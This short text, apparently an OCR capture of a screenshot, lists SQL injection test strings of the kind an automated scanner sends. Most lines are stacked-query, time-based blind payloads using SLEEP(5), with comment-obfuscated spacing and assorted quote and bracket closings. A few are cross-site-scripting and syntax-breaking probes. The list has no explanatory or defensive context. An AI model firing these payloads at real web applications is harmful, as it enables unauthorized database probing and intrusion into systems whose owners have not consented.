
- lJqV'));SELECT/**/SLEEP(5)/**/AND/**/(('XuOD'='XuOD
- lJqV');SELECT/**/SLEEP(5)/**/AND/**/('uuzW'='uuzW
- lJqV';SELECT/**/SLEEP(5)--/**/rvKF
- lJqV;SELECT/**/SLEEP(5)#
- lJqV)));SELECT/**/SLEEP(5)#
- lJqV));SELECT/**/SLEEP(5)#
- lJqV);SELECT/**/SLEEP(5)#
- lJqV";SELECT/**/SLEEP(5)#
- lJqV"));SELECT/**/SLEEP(5)#
- lJqV");SELECT/**/SLEEP(5)#
- lJqV%';SELECT/**/SLEEP(5)#
- lJqV')));SELECT/**/SLEEP(5)#
- lJqV'));SELECT/**/SLEEP(5)#
- lJqV');SELECT/**/SLEEP(5)#
- lJqV';SELECT/**/SLEEP(5)#
- lJqV
- lJqV'eZLDQh<'">mhqmhR
- lJqV.)(.'..)("
- lJqV
- lJqV
- lJqV